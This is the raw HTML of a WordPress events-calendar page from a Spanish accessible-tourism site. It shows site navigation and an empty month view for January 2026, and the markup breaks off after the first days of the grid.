<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;libraries=places&#038;key=AIzaSyAwHS2QgTEYqA6naTlRT-iJ-ygbEwyGstc&#038;ver=5.2.2'></script>
<link rel='https://api.w.org/' href='https://outhecave.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://outhecave.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://outhecave.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://outhecave.com"><link rel="https://theeventscalendar.com/" href="https://outhecave.com/wp-json/tribe/events/v1/" />
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media( max-width: 750px ) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media( max-width: 960px ) ul:before{display:none!important}.mk-process-steps:media( max-width: 960px ) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="" /><meta itemprop="datePublished" content="junio 5, 2019" /><meta itemprop="dateModified" content="junio 5, 2019" /><meta itemprop="publisher" content="Out the Cave - Turismo Accesible" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://outhecave.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<script type="text/javascript">
			var cli_flush_cache=1;
		</script>
		 <meta name="robots" content="noindex,follow" />
<meta name="generator" content="Jupiter 5.7" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive post-type-archive post-type-archive-tribe_events loading tribe-no-js tribe-filter-live wpb-js-composer js-comp-ver-5.1 vc_responsive events-gridview events-archive tribe-events-style-full tribe-events-style-theme tribe-theme-jupiter5 page-template-page-php singular" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	<div class="mk-body-loader-overlay page-preloader" style="background-color:#ffffff;"><img alt="Out the Cave - Turismo Accesible" class="preloader-logo" src="http://outhecave.com/wp-content/uploads/2016/06/ipad_2.png" width="144" height="144" > <div class="preloader-preview-area">  <div class="cube-transition">
                            <div style="background-color: #f6af51"></div>
                            <div style="background-color: #f6af51"></div>
                        </div>  </div></div>
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-navegacion-1" class="main-navigation-ul"><li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/presentacion/"><svg  class="mk-svg-icon" data-name="mk-icon-child" data-cacheid="icon-696e4203d0ce4" style=" height:16px; width: 11.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280 1792"><path d="M1188 548l-292 292v824q0 46-33 79t-79 33-79-33-33-79v-384h-64v384q0 46-33 79t-79 33-79-33-33-79v-824l-292-292q-28-28-28-68t28-68 68-28 68 28l228 228h368l228-228q28-28 68-28t68 28 28 68-28 68zm-324-164q0 93-65.5 158.5t-158.5 65.5-158.5-65.5-65.5-158.5 65.5-158.5 158.5-65.5 158.5 65.5 65.5 158.5z"/></svg>¡Hola!</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/"><svg  class="mk-svg-icon" data-name="mk-icon-space-shuttle" data-cacheid="icon-696e4203d0f21" style=" height:16px; width: 19.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2176 1792"><path d="M620 1120q-110 64-268 64h-128v-64h-64q-13 0-22.5-23.5t-9.5-56.5q0-24 7-49-58-2-96.5-10.5t-38.5-20.5 38.5-20.5 96.5-10.5q-7-25-7-49 0-33 9.5-56.5t22.5-23.5h64v-64h128q158 0 268 64h1113q42 7 106.5 18t80.5 14q89 15 150 40.5t83.5 47.5 22.5 40-22.5 40-83.5 47.5-150 40.5q-16 3-80.5 14t-106.5 18h-1113zm1119-252q53 36 53 92t-53 92l81 30q68-48 68-122t-68-122zm-1114 268h1015q-217 38-456 80-57 0-113 24t-83 48l-28 24-288 288q-26 26-70.5 45t-89.5 19h-96l-93-464h29q157 0 273-64zm-273-416h-29l93-464h96q46 0 90 19t70 45l288 288q4 4 11 10.5t30.5 23 48.5 29 61.5 23 72.5 10.5l456 80h-1015q-116-64-273-64z"/></svg>Conocer lugares</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-2970" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/familaccesible/">#FamiliaAccesible</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/touch/">TOUCH</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/platz/">platz</a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/guias-del-viajero-sin-sorpresas/">Guías del Viajero Sin Sorpresas</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/sherlock/">SHERLOCK</a></li>
	<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/clickflow/">clickFLOW</a></li>
</ul>
</li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/indices-out-the-cave/"><svg  class="mk-svg-icon" data-name="mk-icon-dashboard" data-cacheid="icon-696e4203d1299" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M384 1152q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm192-448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm428 481l101-382q6-26-7.5-48.5t-38.5-29.5-48 6.5-30 39.5l-101 382q-60 5-107 43.5t-63 98.5q-20 77 20 146t117 89 146-20 89-117q16-60-6-117t-72-91zm660-33q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm-640-640q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm448 192q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm320 448q0 261-141 483-19 29-54 29h-1402q-35 0-54-29-141-221-141-483 0-182 71-348t191-286 286-191 348-71 348 71 286 191 191 286 71 348z"/></svg>Índices Out the Cave</a></li>
<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/blog/"><svg  class="mk-svg-icon" data-name="mk-moon-quill-2" data-cacheid="icon-696e4203d1531" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 293.333s101.972-61.18 159.383-37.013c11.901-18.134 23.624-37.668 35.101-57.611-56.163-13.76-130.484-1.376-130.484-1.376s95.106-57.061 153.333-39.2c11.675-21.054 23.027-41.821 33.978-61.152-46.388-3.134-91.311 4.352-91.311 4.352s59.574-35.744 113.289-41.799c16.899-27.43 32.585-48.94 46.711-59.534-280.5 0-448 320-512 512h32l96-160s32 32 128 0c22.737-7.579 45.474-28.626 67.786-56.967-56.308-14.277-131.786-1.7-131.786-1.7z"/></svg>Blog</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-item current_page_item no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/agenda/"><svg  class="mk-svg-icon" data-name="mk-icon-book" data-cacheid="icon-696e4203d16ea" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1639 478q40 57 18 129l-275 906q-19 64-76.5 107.5t-122.5 43.5h-923q-77 0-148.5-53.5t-99.5-131.5q-24-67-2-127 0-4 3-27t4-37q1-8-3-21.5t-3-19.5q2-11 8-21t16.5-23.5 16.5-23.5q23-38 45-91.5t30-91.5q3-10 .5-30t-.5-28q3-11 17-28t17-23q21-36 42-92t25-90q1-9-2.5-32t.5-28q4-13 22-30.5t22-22.5q19-26 42.5-84.5t27.5-96.5q1-8-3-25.5t-2-26.5q2-8 9-18t18-23 17-21q8-12 16.5-30.5t15-35 16-36 19.5-32 26.5-23.5 36-11.5 47.5 5.5l-1 3q38-9 51-9h761q74 0 114 56t18 130l-274 906q-36 119-71.5 153.5t-128.5 34.5h-869q-27 0-38 15-11 16-1 43 24 70 144 70h923q29 0 56-15.5t35-41.5l300-987q7-22 5-57 38 15 59 43zm-1064 2q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5zm-83 256q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5z"/></svg>Agenda</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/news/"><svg  class="mk-svg-icon" data-name="mk-icon-newspaper-o" data-cacheid="icon-696e4203d186d" style=" height:16px; width: 18.285714285714px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2048 1792"><path d="M1024 512h-384v384h384v-384zm128 640v128h-640v-128h640zm0-768v640h-640v-640h640zm640 768v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm-1536 960v-960h-128v960q0 26 19 45t45 19 45-19 19-45zm1664 0v-1088h-1536v1088q0 33-11 64h1483q26 0 45-19t19-45zm128-1216v1216q0 80-56 136t-136 56h-1664q-80 0-136-56t-56-136v-1088h256v-128h1792z"/></svg>News</a></li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696e4203d1a6b" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  logo-has-sticky">

	    <a href="https://outhecave.com/" title="Out the Cave &#8211; Turismo Accesible">
	    
			             <img class="mk-desktop-logo dark-logo" title="Los viajes de la Familia Accesible" alt="Los viajes de la Familia Accesible" src="http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Los viajes de la Familia Accesible" alt="Los viajes de la Familia Accesible" src="http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png" />
			    			    
			    			    
			    			             <img class="mk-sticky-logo" title="Los viajes de la Familia Accesible" alt="Los viajes de la Familia Accesible" src="http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png" />
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-navegacion-1-container"><ul id="menu-navegacion-2" class="mk-responsive-nav"><li id="responsive-menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/presentacion/"><svg  class="mk-svg-icon" data-name="mk-icon-child" data-cacheid="icon-696e4203d33a2" style=" height:16px; width: 11.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280 1792"><path d="M1188 548l-292 292v824q0 46-33 79t-79 33-79-33-33-79v-384h-64v384q0 46-33 79t-79 33-79-33-33-79v-824l-292-292q-28-28-28-68t28-68 68-28 68 28l228 228h368l228-228q28-28 68-28t68 28 28 68-28 68zm-324-164q0 93-65.5 158.5t-158.5 65.5-158.5-65.5-65.5-158.5 65.5-158.5 158.5-65.5 158.5 65.5 65.5 158.5z"/></svg>¡Hola!</a></li>
<li id="responsive-menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/"><svg  class="mk-svg-icon" data-name="mk-icon-space-shuttle" data-cacheid="icon-696e4203d3618" style=" height:16px; width: 19.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2176 1792"><path d="M620 1120q-110 64-268 64h-128v-64h-64q-13 0-22.5-23.5t-9.5-56.5q0-24 7-49-58-2-96.5-10.5t-38.5-20.5 38.5-20.5 96.5-10.5q-7-25-7-49 0-33 9.5-56.5t22.5-23.5h64v-64h128q158 0 268 64h1113q42 7 106.5 18t80.5 14q89 15 150 40.5t83.5 47.5 22.5 40-22.5 40-83.5 47.5-150 40.5q-16 3-80.5 14t-106.5 18h-1113zm1119-252q53 36 53 92t-53 92l81 30q68-48 68-122t-68-122zm-1114 268h1015q-217 38-456 80-57 0-113 24t-83 48l-28 24-288 288q-26 26-70.5 45t-89.5 19h-96l-93-464h29q157 0 273-64zm-273-416h-29l93-464h96q46 0 90 19t70 45l288 288q4 4 11 10.5t30.5 23 48.5 29 61.5 23 72.5 10.5l456 80h-1015q-116-64-273-64z"/></svg>Conocer lugares</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e4203d3942" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-2970" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/familaccesible/">#FamiliaAccesible</a></li>
	<li id="responsive-menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/touch/">TOUCH</a></li>
	<li id="responsive-menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/platz/">platz</a></li>
	<li id="responsive-menu-item-3046" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/guias-del-viajero-sin-sorpresas/">Guías del Viajero Sin Sorpresas</a></li>
	<li id="responsive-menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/sherlock/">SHERLOCK</a></li>
	<li id="responsive-menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/clickflow/">clickFLOW</a></li>
</ul>
</li>
<li id="responsive-menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/indices-out-the-cave/"><svg  class="mk-svg-icon" data-name="mk-icon-dashboard" data-cacheid="icon-696e4203d3e55" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M384 1152q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm192-448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm428 481l101-382q6-26-7.5-48.5t-38.5-29.5-48 6.5-30 39.5l-101 382q-60 5-107 43.5t-63 98.5q-20 77 20 146t117 89 146-20 89-117q16-60-6-117t-72-91zm660-33q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm-640-640q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm448 192q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm320 448q0 261-141 483-19 29-54 29h-1402q-35 0-54-29-141-221-141-483 0-182 71-348t191-286 286-191 348-71 348 71 286 191 191 286 71 348z"/></svg>Índices Out the Cave</a></li>
<li id="responsive-menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/blog/"><svg  class="mk-svg-icon" data-name="mk-moon-quill-2" data-cacheid="icon-696e4203d4162" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 293.333s101.972-61.18 159.383-37.013c11.901-18.134 23.624-37.668 35.101-57.611-56.163-13.76-130.484-1.376-130.484-1.376s95.106-57.061 153.333-39.2c11.675-21.054 23.027-41.821 33.978-61.152-46.388-3.134-91.311 4.352-91.311 4.352s59.574-35.744 113.289-41.799c16.899-27.43 32.585-48.94 46.711-59.534-280.5 0-448 320-512 512h32l96-160s32 32 128 0c22.737-7.579 45.474-28.626 67.786-56.967-56.308-14.277-131.786-1.7-131.786-1.7z"/></svg>Blog</a></li>
<li id="responsive-menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-item current_page_item"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/agenda/"><svg  class="mk-svg-icon" data-name="mk-icon-book" data-cacheid="icon-696e4203d430e" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1639 478q40 57 18 129l-275 906q-19 64-76.5 107.5t-122.5 43.5h-923q-77 0-148.5-53.5t-99.5-131.5q-24-67-2-127 0-4 3-27t4-37q1-8-3-21.5t-3-19.5q2-11 8-21t16.5-23.5 16.5-23.5q23-38 45-91.5t30-91.5q3-10 .5-30t-.5-28q3-11 17-28t17-23q21-36 42-92t25-90q1-9-2.5-32t.5-28q4-13 22-30.5t22-22.5q19-26 42.5-84.5t27.5-96.5q1-8-3-25.5t-2-26.5q2-8 9-18t18-23 17-21q8-12 16.5-30.5t15-35 16-36 19.5-32 26.5-23.5 36-11.5 47.5 5.5l-1 3q38-9 51-9h761q74 0 114 56t18 130l-274 906q-36 119-71.5 153.5t-128.5 34.5h-869q-27 0-38 15-11 16-1 43 24 70 144 70h923q29 0 56-15.5t35-41.5l300-987q7-22 5-57 38 15 59 43zm-1064 2q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5zm-83 256q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5z"/></svg>Agenda</a></li>
<li id="responsive-menu-item-2501" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/news/"><svg  class="mk-svg-icon" data-name="mk-icon-newspaper-o" data-cacheid="icon-696e4203d452d" style=" height:16px; width: 18.285714285714px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2048 1792"><path d="M1024 512h-384v384h384v-384zm128 640v128h-640v-128h640zm0-768v640h-640v-640h640zm640 768v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm-1536 960v-960h-128v960q0 26 19 45t45 19 45-19 19-45zm1664 0v-1088h-1536v1088q0 33-11 64h1483q26 0 45-19t19-45zm128-1216v1216q0 80-56 136t-136 56h-1664q-80 0-136-56t-56-136v-1088h256v-128h1792z"/></svg>News</a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://outhecave.com/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696e4203d478e" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Archivos Out the Cave</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner light-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://outhecave.com/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"></span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
        
        <div id="theme-page" class="master-holder  clearfix" role="main" itemprop="mainContentOfPage" >
            
            <div class="master-holder-bg-holder">
                <div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
            </div>

            <div class="mk-main-wrapper-holder">

                <div  class="theme-page-wrapper mk-main-wrapper mk-grid full-layout  ">
                      <div class="theme-content " itemprop="mainContentOfPage">
                            <div id="tribe-events" class="tribe-no-js" data-live_ajax="1" data-datepicker_format="" data-category="" data-featured=""><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://i1.wp.com/outhecave.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif?w=1140&#038;ssl=1" alt="Cargando Eventos" data-recalc-dims="1" /></span><div id="tribe-events-content-wrapper" class="tribe-clearfix"><input type="hidden" id="tribe-events-list-hash" value="">
<div class="tribe-events-title-bar">

	<!-- Month Title -->
		<h1 class="tribe-events-page-title">Eventos en enero 2026</h1>
	
</div>


<div id="tribe-events-bar">

	<h2 class="tribe-events-visuallyhidden">Búsqueda y navegació de vistas de Eventos</h2>

	<form id="tribe-bar-form" class="tribe-clearfix tribe-events-bar--has-filters tribe-events-bar--has-views" name="tribe-bar-form" method="post" action="https://outhecave.com/agenda?post_type=tribe_events&#038;eventDisplay=default">

					<div id="tribe-bar-filters-wrap">

				<button
					id="tribe-bar-collapse-toggle"
					aria-expanded="false"
					type="button"
					aria-controls="tribe-bar-filters"
					data-label-hidden="Mostrar la búsqueda de Eventos"
					data-label-shown="Ocultar la búsqueda de Eventos"
				>
					<span class="tribe-bar-toggle-text">
						Mostrar la búsqueda de Eventos					</span>
					<span class="tribe-bar-toggle-arrow"></span>
				</button>

				<div id="tribe-bar-filters" class="tribe-bar-filters" aria-hidden="true">
					<div class="tribe-bar-filters-inner tribe-clearfix">
						<h3 class="tribe-events-visuallyhidden">Búsqueda de Eventos</h3>
													<div class="tribe-bar-date-filter">
								<label class="label-tribe-bar-date" for="tribe-bar-date">Eventos En</label>
								<input type="text" name="tribe-bar-date" style="position: relative;" id="tribe-bar-date" aria-label="Buscar Eventos por mes. Por favor, usa el formato año de 4 cifras guión mes de 2 cifras." value="" placeholder="Fecha"><input type="hidden" name="tribe-bar-date-day" id="tribe-bar-date-day" class="tribe-no-param" value="">							</div>
													<div class="tribe-bar-search-filter">
								<label class="label-tribe-bar-search" for="tribe-bar-search">Buscar</label>
								<input type="text" name="tribe-bar-search" id="tribe-bar-search" aria-label="Buscar Eventos por palabra clave." value="" placeholder="Palabra clave">							</div>
												<div class="tribe-bar-submit">
							<input
								class="tribe-events-button tribe-no-param"
								type="submit"
								name="submit-bar"
								aria-label="Enviar búsqueda de Eventos"
								value="Buscar Eventos"
							/>
						</div>
					</div>
				</div>
			</div>

		
					<div id="tribe-bar-views" class="tribe-bar-views">
				<div class="tribe-bar-views-inner tribe-clearfix">
					<h3 class="tribe-events-visuallyhidden">Navegación de vistas de Evento</h3>
					<label id="tribe-bar-views-label" aria-label="Ver Eventos como">
						Ver como					</label>
					<select
						class="tribe-bar-views-select tribe-no-param"
						name="tribe-bar-view"
						aria-label="Ver Eventos como"
					>
						<option value="https://outhecave.com/agenda/lista/" data-view="list">Lista</option><option value="https://outhecave.com/agenda/mes/" data-view="month" selected>Mes</option><option value="https://outhecave.com/agenda/hoy/" data-view="day">Día</option>					</select>
				</div>
			</div>
		
	</form>

</div>

<div id="tribe-events-content" class="tribe-events-month">

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>No se ha encontrado ningún resultado.</li></ul></div>
	<!-- Month Header -->
		<div id="tribe-events-header"  data-title="Eventos en enero 2026 &#8211; Out the Cave &#8211; Turismo Accesible" data-viewtitle="Eventos en enero 2026" data-view="month" data-date="2026-01" data-baseurl="https://outhecave.com/agenda/mes/">

		<!-- Header Navigation -->
		

<nav class="tribe-events-nav-pagination" aria-label="Navegación en calendario mensual">
	<ul class="tribe-events-sub-nav">
		<li class="tribe-events-nav-previous">
			<a data-month="2025-12" href="https://outhecave.com/agenda/2025-12/" rel="prev"><span>&laquo;</span> diciembre </a>		</li>
		<!-- .tribe-events-nav-previous -->
		<li class="tribe-events-nav-next">
					</li>
		<!-- .tribe-events-nav-next -->
	</ul><!-- .tribe-events-sub-nav -->
</nav>

	</div>
	<!-- #tribe-events-header -->
	
	<!-- Month Grid -->
	


	<h2 class="tribe-events-visuallyhidden">Calendario de Eventos</h2>

	<table class="tribe-events-calendar">
		<caption class="tribe-events-visuallyhidden">Calendario de Eventos</caption>
		<thead>
		<tr>
							<th id="tribe-events-lunes" title="lunes" data-day-abbr="lun">lunes</th>
							<th id="tribe-events-martes" title="martes" data-day-abbr="mar">martes</th>
							<th id="tribe-events-miércoles" title="miércoles" data-day-abbr="mié">miércoles</th>
							<th id="tribe-events-jueves" title="jueves" data-day-abbr="jue">jueves</th>
							<th id="tribe-events-viernes" title="viernes" data-day-abbr="vie">viernes</th>
							<th id="tribe-events-sábado" title="sábado" data-day-abbr="sáb">sábado</th>
							<th id="tribe-events-domingo" title="domingo" data-day-abbr="dom">domingo</th>
					</tr>
		</thead>
		<tbody>
		<tr>
						
			
			<td class="tribe-events-othermonth tribe-events-past mobile-trigger tribe-event-day-29"
				data-day="2025-12-29"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"diciembre 29, 2025"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-29-0">

			29	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-othermonth tribe-events-past mobile-trigger tribe-event-day-30"
				data-day="2025-12-30"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"diciembre 30, 2025"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-30-0">

			30	
</div>

<!-- Events List -->

<!-- View More -->
